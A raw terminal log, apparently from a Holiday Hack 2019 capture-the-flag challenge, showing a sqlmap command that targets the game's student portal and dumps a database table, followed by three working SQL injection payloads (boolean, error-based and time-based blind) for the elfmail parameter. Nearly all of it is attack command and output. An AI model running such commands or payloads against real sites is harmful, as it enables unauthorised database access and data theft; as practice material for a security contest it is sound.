 root@laki3:~/research/ctf/holidayhack2019# sqlmap -u 'https://studentportal.elfu.org:443/application-check.php?elfmail=m%40e.lf&token=token' --time-sec=25
--dbms='MySQL' --proxy='http://127.0.0.1:8080' --level=5 --risk=3 -p elfmail --tamper='space2comment' --dump -D elfu -T krampus
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.3.12#stable}
|_ -| . [']     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applic
able local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 08:41:50 /2019-12-25/
[08:41:50] [INFO] loading tamper module 'space2comment'
[08:41:51] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: elfmail (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: elfmail=m@e.lf' AND 7242=7242 AND 'XpSd'='XpSd&token=token
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: elfmail=m@e.lf' AND (SELECT 2523 FROM(SELECT COUNT(*),CONCAT(0x7162786271,(SELECT (ELT(2523=2523,1))),0x71626a6a71,FLOOR(RAND(0)*2))x FROM INF
ORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'dqRM'='dqRM&token=token
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: elfmail=m@e.lf' AND (SELECT 5848 FROM (SELECT(SLEEP(25)))xOmO) AND 'XezW'='XezW&token=token
---